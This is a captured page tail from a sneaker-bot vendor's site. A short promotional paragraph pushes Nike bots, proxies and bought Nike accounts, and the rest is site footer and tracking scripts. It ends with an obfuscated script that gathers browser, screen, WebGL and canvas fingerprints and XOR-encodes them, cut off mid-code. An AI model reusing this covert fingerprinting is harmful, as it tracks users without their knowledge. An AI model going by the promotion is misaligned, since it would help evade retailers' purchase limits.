<p style="text-align: justify;"><span style="font-weight: 400;">Even if you didn’t need a <a href="https://www.theshitbot.com/how-to-run-a-sneaker-bot/" target="_blank" rel="noopener">sneaker bot</a> before, with all of ‘em <a href="https://www.theshitbot.com/nike-and-kyrie/" target="_blank" rel="noopener">partnerships goin’ down</a>, there’s no doubt now you immensely need one now. So, get yourself one of the best <a href="https://www.theshitbot.com/best-nike-bots/" target="_blank" rel="noopener">Nike bots</a>, like <a href="https://www.theshitbot.com/product/ultimate-sneaker-bot/" target="_blank" rel="noopener">TSB</a>, out there. Hook it up to some great <a href="https://www.theshitbot.com/best-nike-proxies/" target="_blank" rel="noopener">proxies</a> and <a href="https://www.theshitbot.com/nike-accounts-providers/" target="_blank" rel="noopener">Nike accounts</a>, then consider yourself ready for that sneaker battle. You should also make sure you’ve got a good <a href="https://www.theshitbot.com/sneaker-server/" target="_blank" rel="noopener">server</a> to dodge that last-minute server crash. Good luck!</span></p>
<p>&nbsp;</p>
<div class="post-views content-post post-206506 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">2,193</span>
			</div></div>


<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"></div>
</article>

							<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="footer-wrapper mk-grid">
		<div class="mk-padding-wrapper">
					<div class="mk-col-1-3"></div>
			<div class="mk-col-1-3"></div>
			<div class="mk-col-1-3"></div>
				<div class="clearboth"></div>
		</div>
	</div>
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright">Copyright All Rights Reserved © 2026 | <a href="https://theshitbot.com/my-account/">Login </a></span>
			</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-696a6456c848d" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>




	<style type='text/css'></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jupiter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=TCxFQ2"></script><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://www.theshitbot.com/wp-content/themes/jupiter/assets/js'
      };
    </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script async src='//static.klaviyo.com/onsite/js/TCxFQ2/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" src="https://www.theshitbot.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.theshitbot.com/wp-content/themes/jupiter/assets/js/min/full-scripts.6.12.2.js?ver=1746698587" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://www.theshitbot.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.12.2" id="mkhb-render-js"></script>
<script type="text/javascript" src="https://www.theshitbot.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.12.2" id="mkhb-column-js"></script>
<script type="text/javascript" src="https://www.theshitbot.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.theshitbot.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theshitbot.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theshitbot.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="jupiter-donut-shortcodes-js-extra">
/* <![CDATA[ */
var jupiterDonutVars = {"themeDir":"https://www.theshitbot.com/wp-content/themes/jupiter","assetsUrl":"https://www.theshitbot.com/wp-content/plugins/jupiter-donut/assets","gridWidth":"1140","ajaxUrl":"https://www.theshitbot.com/wp-admin/admin-ajax.php","nonce":"443e1f35e4"};
//# sourceURL=jupiter-donut-shortcodes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theshitbot.com/wp-content/plugins/jupiter-donut/assets/js/shortcodes-scripts.min.js?ver=1.6.5" id="jupiter-donut-shortcodes-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_81c02b140642e5a8eb485dc74b091417","fragment_name":"wc_fragments_81c02b140642e5a8eb485dc74b091417","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script></script><script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.theshitbot.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
	<script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel="stylesheet" href="https://www.theshitbot.com/wp-content/cache/min/1/65311cb972c47105f031964fd10a4f35.css" media="all" data-minify="1" /></noscript><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"74ea6f0db7274605aa30cb7583a3e816","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768580182 -->

--- FILE ---
content_type: application/javascript
request_url: https://api.cartstack.com/js/customer-tracking/Theshitbot.com_67560f3d195b531040b233c40c8e4447.js
body_size: 884
content:
var _cartstack = _cartstack || [];
_cartstack.push(['setSiteID', 'k5ZaYFlK']); /* required */

var cartstack_cartPageURL = '/cart';
var cartstack_checkoutPageURLs = ['','',''];
var cartstack_successPageURL = '/thank-you';
var cartstack_isconfirmation = 0;
var cartstack_debug = 0;
var cartstack_trackVisitor = 0;

var cartstack_pageurl = window.location.href.toLowerCase();

var cartstack_cartTotal = '';
var cartstack_dataItems = [];

if (cartstack_cartPageURL.length > 0 && cartstack_pageurl.indexOf(cartstack_cartPageURL.toLowerCase()) >= 0)
{
	_cartstack.push(['setAPI', 'tracking']);
	cartstack_cartTotal = 'tr.order-total td bdi';
	if (cartstack_debug) { console.log('cs: track-cart'); }
}
else if (cartstack_successPageURL.length > 0 && cartstack_pageurl.indexOf(cartstack_successPageURL.toLowerCase()) >= 0)
{
	_cartstack.push(['setAPI', 'confirmation']);
	cartstack_isconfirmation = 1;
	if (cartstack_debug) { console.log('cs: confirmation'); }
}
else
{
	var cartstack_checkoutURLExists = 0;
	for (var i=0; i<cartstack_checkoutPageURLs.length; i++)
	{
		var cartstack_checkoutPageURL = cartstack_checkoutPageURLs[i].toLowerCase();
		if (cartstack_checkoutPageURL.length > 0 && cartstack_pageurl.indexOf(cartstack_checkoutPageURL) >= 0)
		{
			cartstack_checkoutURLExists = 1;
		}
	}

	if (cartstack_checkoutURLExists)
	{
		_cartstack.push(['setAPI', 'tracking']);
		if (cartstack_debug) { console.log('cs: track-checkout'); }
	}
	else
	{
		_cartstack.push(['setAPI', 'capture']);
		if (cartstack_debug) { console.log('cs: capture'); }
	}
}
//(function(){var y = document.getElementsByTagName('script');var l=1;for(var i=0; i < y.length; i++){if (y[i].src == 'https://api.cartstack.com/js/cartstack_utility.js'){l=0;}}if(l){var s = document.createElement('script');s.type = 'text/javascript';s.async = true;s.src = 'https://api.cartstack.com/js/cartstack_utility.js';var x = document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s, x);}})();
//(function(){function cartstack_load(){var y = document.getElementsByTagName('script');var l=1;for(var i=0; i < y.length; i++){if (y[i].src == 'https://api.cartstack.com/js/cartstack.js'){l=0;}}if(l){var s = document.createElement('script');s.type = 'text/javascript';s.async = true;s.src = 'https://api.cartstack.com/js/cartstack.js';var x = document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s, x);}}if(cartstack_isconfirmation){cartstack_load();}else{var _interval=setInterval(function(){if(document.readyState==='complete'){clearInterval(_interval);cartstack_load();}},1000);}})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.theshitbot.com/ds-new.js
body_size: 5267
content:
(function(_0x16df39,_0x27af1c){const _0x21ddc2=_0x4c6f,_0x1ad9ec=_0x16df39();while(!![]){try{const _0xb7ec91=parseInt(_0x21ddc2(0x255))/0x1*(parseInt(_0x21ddc2(0x1b7))/0x2)+parseInt(_0x21ddc2(0x1ed))/0x3+-parseInt(_0x21ddc2(0x225))/0x4+parseInt(_0x21ddc2(0x1cf))/0x5+-parseInt(_0x21ddc2(0x20f))/0x6*(-parseInt(_0x21ddc2(0x1e1))/0x7)+-parseInt(_0x21ddc2(0x208))/0x8+parseInt(_0x21ddc2(0x20c))/0x9*(-parseInt(_0x21ddc2(0x219))/0xa);if(_0xb7ec91===_0x27af1c)break;else _0x1ad9ec['push'](_0x1ad9ec['shift']());}catch(_0x5b4a30){_0x1ad9ec['push'](_0x1ad9ec['shift']());}}}(_0x3106,0x42c1c));function _0x4c6f(_0x3c4db5,_0x1b31b0){const _0x2ba40a=_0x3106();return _0x4c6f=function(_0x4b5be3,_0x42b80c){_0x4b5be3=_0x4b5be3-0x19f;let _0x5bd19d=_0x2ba40a[_0x4b5be3];return _0x5bd19d;},_0x4c6f(_0x3c4db5,_0x1b31b0);}const _0x3b157a=(function(){let _0x10d266=!![];return function(_0x69d594,_0x40f4f7){const _0x16f1aa=_0x10d266?function(){const _0x9e5907=_0x4c6f;if(_0x40f4f7){const _0x30b8b5=_0x40f4f7[_0x9e5907(0x1ac)](_0x69d594,arguments);return _0x40f4f7=null,_0x30b8b5;}}:function(){};return _0x10d266=![],_0x16f1aa;};}()),_0x141592=_0x3b157a(this,function(){const _0x43cbfd=_0x4c6f;return _0x141592[_0x43cbfd(0x241)]()[_0x43cbfd(0x236)](_0x43cbfd(0x21b))[_0x43cbfd(0x241)]()['constructor'](_0x141592)[_0x43cbfd(0x236)](_0x43cbfd(0x21b));});_0x141592();const _0x42b80c=(function(){let _0x2a8aab=!![];return function(_0x51b0a2,_0x32b3d9){const _0x7c44f=_0x2a8aab?function(){const _0x40594b=_0x4c6f;if(_0x32b3d9){const _0x2bb151=_0x32b3d9[_0x40594b(0x1ac)](_0x51b0a2,arguments);return _0x32b3d9=null,_0x2bb151;}}:function(){};return _0x2a8aab=![],_0x7c44f;};}()),_0x4b5be3=_0x42b80c(this,function(){const _0x4b1dc3=_0x4c6f,_0x515b05=typeof window!==_0x4b1dc3(0x1fc)?window:typeof process==='object'&&typeof require===_0x4b1dc3(0x1b9)&&typeof global==='object'?global:this,_0x3464d4=_0x515b05[_0x4b1dc3(0x207)]=_0x515b05[_0x4b1dc3(0x207)]||{},_0x4cd3b6=['log',_0x4b1dc3(0x247),_0x4b1dc3(0x258),_0x4b1dc3(0x215),'exception',_0x4b1dc3(0x1a3),'trace'];for(let _0x47a031=0x0;_0x47a031<_0x4cd3b6[_0x4b1dc3(0x1ea)];_0x47a031++){const _0x45067d=_0x42b80c[_0x4b1dc3(0x23d)]['prototype']['bind'](_0x42b80c),_0x1474ff=_0x4cd3b6[_0x47a031],_0x14701d=_0x3464d4[_0x1474ff]||_0x45067d;_0x45067d['__proto__']=_0x42b80c[_0x4b1dc3(0x1cb)](_0x42b80c),_0x45067d[_0x4b1dc3(0x241)]=_0x14701d[_0x4b1dc3(0x241)][_0x4b1dc3(0x1cb)](_0x14701d),_0x3464d4[_0x1474ff]=_0x45067d;}});_0x4b5be3(),((async()=>{const _0x2332eb=_0x4c6f,_0x2b141b=0x7,_0x11b970=_0x1796fd=>document[_0x2332eb(0x1d4)][_0x2332eb(0x234)]('(^|;)\x5cs*'+_0x1796fd+_0x2332eb(0x257))?.[_0x2332eb(0x1d8)]()||'',_0x611d32=()=>{const _0x5f14eb=_0x2332eb;if(_0x11b970(_0x5f14eb(0x1f2)))return![];if(!/Chrome/[_0x5f14eb(0x246)](navigator[_0x5f14eb(0x22b)]))return![];const _0x51b470=parseInt(/Chrome\/(\d+)\.\d+\.\d+\.\d+/[_0x5f14eb(0x1a4)](navigator[_0x5f14eb(0x22b)])[0x1]);if(_0x51b470<0x78)return![];return!![];},_0x492087=()=>Object[_0x2332eb(0x244)]([_0x2332eb(0x1a6),_0x2332eb(0x245),'platform',_0x2332eb(0x22b),'vendor','doNotTrack',_0x2332eb(0x214),_0x2332eb(0x229),_0x2332eb(0x1f3),_0x2332eb(0x1dd)][_0x2332eb(0x237)](_0x520f7e=>[_0x520f7e,navigator[_0x520f7e]??null])),_0x9248e2=()=>({'height':screen[_0x2332eb(0x1b8)],'width':screen[_0x2332eb(0x1ca)],'availHeight':screen['availHeight'],'availWidth':screen[_0x2332eb(0x20d)],'pixelDepth':screen['pixelDepth'],'colorDepth':screen[_0x2332eb(0x1df)]}),_0x191158=()=>{const _0x59bfca=_0x2332eb,_0x3e135d=[_0x59bfca(0x254),_0x59bfca(0x1f6),'VENDOR','RENDERER',_0x59bfca(0x1f1),'MAX_VERTEX_UNIFORM_VECTORS',_0x59bfca(0x203),_0x59bfca(0x1a5),_0x59bfca(0x1d1),_0x59bfca(0x1c4),_0x59bfca(0x21c),_0x59bfca(0x212),'RED_BITS',_0x59bfca(0x24b),_0x59bfca(0x1c3),_0x59bfca(0x228),_0x59bfca(0x23c),_0x59bfca(0x250),_0x59bfca(0x243),_0x59bfca(0x221),'MAX_TEXTURE_SIZE',_0x59bfca(0x1f5),'MAX_COMBINED_TEXTURE_IMAGE_UNITS','MAX_VERTEX_UNIFORM_COMPONENTS',_0x59bfca(0x1db),'MAX_VERTEX_OUTPUT_COMPONENTS',_0x59bfca(0x22d),_0x59bfca(0x1e3),_0x59bfca(0x1f4),_0x59bfca(0x1cc),_0x59bfca(0x1be),_0x59bfca(0x226),_0x59bfca(0x231),'MIN_PROGRAM_TEXEL_OFFSET','MAX_PROGRAM_TEXEL_OFFSET','MAX_DRAW_BUFFERS',_0x59bfca(0x1ee),_0x59bfca(0x1fd),'MAX_3D_TEXTURE_SIZE',_0x59bfca(0x25a),'MAX_TEXTURE_LOD_BIAS',_0x59bfca(0x1f0),'MAX_UNIFORM_BLOCK_SIZE',_0x59bfca(0x1d7),'MAX_COMBINED_UNIFORM_BLOCKS',_0x59bfca(0x1b6),_0x59bfca(0x1a1),_0x59bfca(0x1e2),'ARRAY_BUFFER_BINDING','BLEND',_0x59bfca(0x1f9),'BLEND_DST_ALPHA',_0x59bfca(0x232),_0x59bfca(0x238),_0x59bfca(0x223),'BLEND_SRC_ALPHA','BLEND_SRC_RGB',_0x59bfca(0x1e5),_0x59bfca(0x1c5),_0x59bfca(0x1bf),'CULL_FACE',_0x59bfca(0x24a),'CURRENT_PROGRAM',_0x59bfca(0x205),_0x59bfca(0x1d6),_0x59bfca(0x1ae),_0x59bfca(0x24f),_0x59bfca(0x1aa),_0x59bfca(0x22c),'ELEMENT_ARRAY_BUFFER_BINDING',_0x59bfca(0x1a2),_0x59bfca(0x1bb),_0x59bfca(0x1b5),'LINE_WIDTH',_0x59bfca(0x200),'POLYGON_OFFSET_FACTOR','POLYGON_OFFSET_FILL',_0x59bfca(0x1ec),'RENDERBUFFER_BINDING',_0x59bfca(0x1e6),'SAMPLE_COVERAGE_INVERT',_0x59bfca(0x222),_0x59bfca(0x206),'SCISSOR_TEST','STENCIL_BACK_FAIL',_0x59bfca(0x1b1),_0x59bfca(0x1b0),_0x59bfca(0x251),'STENCIL_BACK_REF',_0x59bfca(0x1fb),_0x59bfca(0x256),_0x59bfca(0x1c6),_0x59bfca(0x209),_0x59bfca(0x23a),_0x59bfca(0x1bc),_0x59bfca(0x1ef),_0x59bfca(0x21a),_0x59bfca(0x1c0),'STENCIL_VALUE_MASK',_0x59bfca(0x218),_0x59bfca(0x1ba),_0x59bfca(0x21d),_0x59bfca(0x217),_0x59bfca(0x1b3),_0x59bfca(0x1cd),_0x59bfca(0x1b4),_0x59bfca(0x1d3)],_0x23885c=[_0x59bfca(0x201),'WEBGL_debug_renderer_info'],_0x5530fa={'MAX_TEXTURE_MAX_ANISOTROPY_EXT':0x84ff,'UNMASKED_VENDOR_WEBGL':0x9245,'UNMASKED_RENDERER_WEBGL':0x9246},_0x2e68e9=document[_0x59bfca(0x1c1)](_0x59bfca(0x21f))[_0x59bfca(0x240)](_0x59bfca(0x216));for(const _0x472831 of _0x23885c){_0x2e68e9[_0x59bfca(0x1eb)](_0x472831);}const _0x1dd5a2=_0x2e68e9[_0x59bfca(0x19f)](),_0x458253=_0x4845ca=>{const _0xdc61bf=_0x59bfca;if(typeof _0x4845ca===_0xdc61bf(0x259)&&_0x4845ca?.[_0xdc61bf(0x1e8)])return Array['from'](_0x4845ca);return _0x4845ca;},_0xbd6688={};for(const _0x24e9c7 of _0x3e135d){_0xbd6688[_0x24e9c7]=_0x458253(_0x2e68e9['getParameter'](_0x2e68e9[_0x24e9c7]));}for(const _0x55c7a7 in _0x5530fa){_0xbd6688[_0x55c7a7]=_0x458253(_0x2e68e9['getParameter'](_0x5530fa[_0x55c7a7]));}return{'extensions':_0x1dd5a2,'parameters':_0xbd6688};},_0x1ffd95=()=>{const _0x345436=_0x2332eb;var _0x5f532d=document['createElement'](_0x345436(0x21f)),_0x150fdc=_0x5f532d[_0x345436(0x240)]('2d'),_0x394df9=_0x345436(0x23e);return _0x150fdc[_0x345436(0x1d2)]=_0x345436(0x1d0),_0x150fdc[_0x345436(0x23f)]=_0x345436(0x210),_0x150fdc[_0x345436(0x1d2)]=_0x345436(0x20b),_0x150fdc[_0x345436(0x1b2)]=_0x345436(0x1c2),_0x150fdc[_0x345436(0x235)](0x7d,0x1,0x3e,0x14),_0x150fdc[_0x345436(0x1b2)]=_0x345436(0x242),_0x150fdc[_0x345436(0x1e0)](_0x394df9,0x2,0xf),_0x150fdc[_0x345436(0x1b2)]=_0x345436(0x239),_0x150fdc[_0x345436(0x1e0)](_0x394df9,0x4,0x11),_0x150fdc[_0x345436(0x1b2)]=_0x345436(0x22f),_0x150fdc[_0x345436(0x235)](0x0,0x0,0x1,0x1),_0x5f532d[_0x345436(0x1ab)]();},_0x22fad9=()=>{const _0x713cd9=_0x2332eb,_0x38d649=[[{'operation':_0x713cd9(0x1ac),'thisName':_0x713cd9(0x21f),'targetName':_0x713cd9(0x240),'args':['2d']},{'operation':_0x713cd9(0x1a0),'thisName':_0x713cd9(0x248),'prop':_0x713cd9(0x1b2),'value':_0x713cd9(0x22e)},{'operation':'set','thisName':'context','prop':_0x713cd9(0x23f),'value':_0x713cd9(0x1da)},{'operation':'set','thisName':'context','prop':'textBaseline','value':'top'},{'operation':_0x713cd9(0x1ac),'thisName':_0x713cd9(0x248),'targetName':_0x713cd9(0x1e0),'args':[_0x713cd9(0x24d),0x2,0x2]},{'operation':_0x713cd9(0x1a0),'thisName':'context','prop':_0x713cd9(0x1b2),'value':_0x713cd9(0x1de)},{'operation':_0x713cd9(0x1ac),'thisName':_0x713cd9(0x248),'targetName':_0x713cd9(0x235),'args':[0x64,0x19,0x1e,0xa]},{'operation':'set','thisName':_0x713cd9(0x248),'prop':_0x713cd9(0x1b2),'value':_0x713cd9(0x252)},{'operation':_0x713cd9(0x1ac),'thisName':_0x713cd9(0x248),'targetName':_0x713cd9(0x235),'args':[0x64,0x19,0x14,0x1e]},{'operation':_0x713cd9(0x1a0),'thisName':'context','prop':_0x713cd9(0x1b2),'value':_0x713cd9(0x204)},{'operation':_0x713cd9(0x1ac),'thisName':'context','targetName':_0x713cd9(0x235),'args':[0x64,0x19,0xa,0xf]},{'operation':_0x713cd9(0x1ac),'thisName':_0x713cd9(0x248),'targetName':_0x713cd9(0x1e0),'args':[_0x713cd9(0x1ff),0x4,0x8]},{'operation':_0x713cd9(0x1dc),'name':_0x713cd9(0x1f8)}],[{'operation':_0x713cd9(0x1a0),'thisName':_0x713cd9(0x21f),'prop':_0x713cd9(0x1ca),'value':0x118},{'operation':_0x713cd9(0x1a0),'thisName':_0x713cd9(0x21f),'prop':_0x713cd9(0x1b8),'value':0x3c},{'operation':_0x713cd9(0x1a0),'thisName':_0x713cd9(0x248),'prop':'fillStyle','value':_0x713cd9(0x213)},{'operation':'apply','thisName':_0x713cd9(0x248),'targetName':_0x713cd9(0x235),'args':[0x64,0x5,0x50,0x32]},{'operation':_0x713cd9(0x1a0),'thisName':_0x713cd9(0x248),'prop':_0x713cd9(0x1b2),'value':'#f60'},{'operation':_0x713cd9(0x1a0),'thisName':_0x713cd9(0x248),'prop':_0x713cd9(0x23f),'value':_0x713cd9(0x211)},{'operation':_0x713cd9(0x1ac),'thisName':_0x713cd9(0x248),'targetName':_0x713cd9(0x1e0),'args':['<@nv45.\x20F1n63r,Pr1n71n6!',0xa,0x28]},{'operation':_0x713cd9(0x1a0),'thisName':_0x713cd9(0x248),'prop':'strokeStyle','value':_0x713cd9(0x1e4)},{'operation':_0x713cd9(0x1ac),'thisName':_0x713cd9(0x248),'targetName':_0x713cd9(0x23b),'args':[0x50,0xa,0x14,0x0,3.141592653589793,![]]},{'operation':_0x713cd9(0x1ac),'thisName':_0x713cd9(0x248),'targetName':'stroke','args':[]},{'operation':_0x713cd9(0x1dc),'name':_0x713cd9(0x21e)}],[{'operation':_0x713cd9(0x1a0),'thisName':_0x713cd9(0x21f),'prop':_0x713cd9(0x1ca),'value':0x118},{'operation':_0x713cd9(0x1a0),'thisName':'canvas','prop':_0x713cd9(0x1b8),'value':0x3c},{'operation':_0x713cd9(0x1a0),'thisName':_0x713cd9(0x248),'prop':'fillStyle','value':_0x713cd9(0x213)},{'operation':'apply','thisName':_0x713cd9(0x248),'targetName':_0x713cd9(0x235),'args':[0x64,0x5,0x50,0x32]},{'operation':_0x713cd9(0x1a0),'thisName':'context','prop':_0x713cd9(0x1b2),'value':'#f60'},{'operation':_0x713cd9(0x1a0),'thisName':_0x713cd9(0x248),'prop':_0x713cd9(0x23f),'value':'16pt\x20Arial'},{'operation':'apply','thisName':'context','targetName':_0x713cd9(0x1e0),'args':[_0x713cd9(0x220),0xa,0x28]},{'operation':'set','thisName':'context','prop':_0x713cd9(0x1f7),'value':_0x713cd9(0x1e4)},{'operation':'apply','thisName':_0x713cd9(0x248),'targetName':_0x713cd9(0x23b),'args':[0x50,0xa,0x14,0x0,3.141592653589793,![]]},{'operation':_0x713cd9(0x1ac),'thisName':'context','targetName':_0x713cd9(0x1a8),'args':[]},{'operation':_0x713cd9(0x1dc),'name':_0x713cd9(0x202)}]];function _0x3af610(_0x5cdd78){const _0x2d571c=_0x713cd9,_0x581caa=document[_0x2d571c(0x1c1)](_0x2d571c(0x21f)),_0x2950ff=_0x581caa['getContext']('2d'),_0x4ce431={},_0x3c76de={'canvas':_0x581caa,'context':_0x2950ff};for(const {operation:_0x1b7830,targetName:_0x10528c,thisName:_0x4df991,prop:_0x56c180,value:_0x6293b1,args:_0x4cc923,name:_0x2aaa98}of _0x5cdd78){const _0x48aa16=_0x3c76de[_0x4df991];if(_0x1b7830===_0x2d571c(0x1ac)){const _0x21c867=_0x48aa16[_0x10528c];Reflect[_0x2d571c(0x1ac)](_0x21c867,_0x48aa16,_0x4cc923);}else{if(_0x1b7830===_0x2d571c(0x1a0))Reflect[_0x2d571c(0x1a0)](_0x48aa16,_0x56c180,_0x6293b1);else _0x1b7830===_0x2d571c(0x1dc)&&(_0x4ce431[_0x2aaa98]=_0x581caa[_0x2d571c(0x1ab)]());}}return _0x4ce431;}const _0x29e35=_0x38d649['map'](_0x5a17c8=>_0x3af610(_0x5a17c8)),_0x5b28ae=Object[_0x713cd9(0x227)]({},..._0x29e35);return _0x5b28ae;},_0x333804=_0x12ec4e=>{const _0x489b36=_0x2332eb;console[_0x489b36(0x1fa)](_0x12ec4e);const _0x507cc5=JSON[_0x489b36(0x1e7)](_0x12ec4e),_0x5b1718=new Uint8Array(_0x507cc5[_0x489b36(0x1ad)]('')[_0x489b36(0x237)](_0x4f30af=>_0x4f30af['charCodeAt'](0x0)^0x39));return _0x5b1718;};function _0x590350(){let {canvas:_0x9ff45d,context:_0x22120f}=_0x9005d();return _0x449d26(_0x9ff45d,_0x22120f)?{'winding':_0x19af10(_0x22120f),'geometry':_0x4b10ef(_0x9ff45d,_0x22120f),'text':_0x162105(_0x9ff45d,_0x22120f)}:{'winding':![],'geometry':'','text':''};}function _0x449d26(_0x2d787f,_0xddcece){const _0x42d9b0=_0x2332eb;return!!(_0xddcece&&_0x2d787f[_0x42d9b0(0x1ab)]);}function _0x9005d(){const _0xbb3d50=_0x2332eb;let _0xc5b04a=document[_0xbb3d50(0x1c1)](_0xbb3d50(0x21f));_0xc5b04a['width']=0x1,_0xc5b04a[_0xbb3d50(0x1b8)]=0x1;let 